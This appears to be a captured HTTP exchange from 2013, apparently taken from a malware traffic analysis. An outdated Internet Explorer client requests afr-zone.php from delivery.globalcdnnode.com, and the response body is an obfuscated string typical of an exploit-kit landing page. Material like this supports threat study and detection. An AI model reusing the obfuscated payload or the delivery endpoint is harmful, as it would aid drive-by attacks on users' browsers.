 GET http://delivery.globalcdnnode.com/7f01baa99716452bda5bba0572c58be9/afr-zone.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR
2.0.50727)
Host: delivery.globalcdnnode.com
Proxy-Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 27 Sep 2013 04:53:27 GMT
Server: nginx/1.0.15
Content-Type: text/html; charset=UTF-8
X-Powered-By: PHP/5.4.17
Set-Cookie: PHP_SESSION_ID=556460093; expires=Fri 27-Sep-2013 04:59:46 GMT; path=/
Content-Length: 68821
<body><div>!8g0!8g08dkbjcg5!!!ngp!3ho7o38605g795g7j3856hofbhjg57o38!8g0!8g03856gkfbhog0heg5!!
7ogaj7hoflj2gp!3ho4cfl56fg56fb4hkb!!g5j2g5j7!!ho2ogaj7hoflj2gp!3ho4c4hkbfl4cfg56fb4hklkl56!3!
8g5hocofbgf7o38883856gp!n9mg5gagphog5g07ogaj7hoflj2gp!3ho4cfg4hkb!!g5j2g5j7!!ho2oj2k1!8g5!
3ga2ofg338d38j7hog0g5gagphog5g038kl56gp!n97!!!!fbk17ogaj7hoflj2gp!3ho4cfg4hkb!!g5j2g5j7!!ho4c5lfb!!!!
fbk15lgp4h5gj2g5!nj24cbpfgh4g5flj25g!8!!!3j2!3j2k1!8g55gj2!3cjj2!!gphogf5gflfbhehe4cfg4h4hkl56gp!
na6j7hofl7ogaj7hoflj2gp!3ho4cfg4hkb!!g5j2g5j7!!ho2oj2k1!8g5!3ga2ofg8d8d38gaj7hoflj2gp!3ho38kl56gp!
ncjj2!!gphogf7ogaj7hoflj2gp!3ho4cfg4hkb!!g5j2g5j7!!ho2oj2k1!8g5!3ga2ofg8d8d38!nj2!!gphogf38kl56gp!
nbkj7hj7ogaj7hoflj2gp!3ho4cfg4hkb!!g5j2g5j7!!ho2oj2k1!8g5!3ga2ofg8d8d38hoj7hjfgg5!!38kl56gp!ncjj2!!
bkj7hj7ogaj7hoflj2gp!3ho4cfg4hkb!!g5j2g5j7!!ho4cj2k1!8g5!3ga2ofg8d8d38!nj2!!
gphogf3842424c5lecg05l4h5gj2g5!
nj24cfg4h4hkl56gfg5j2bkj7hjceg5gfjm7o5le7ecg0ehe7ecg0ec5gecf1565beh4m5l56!n!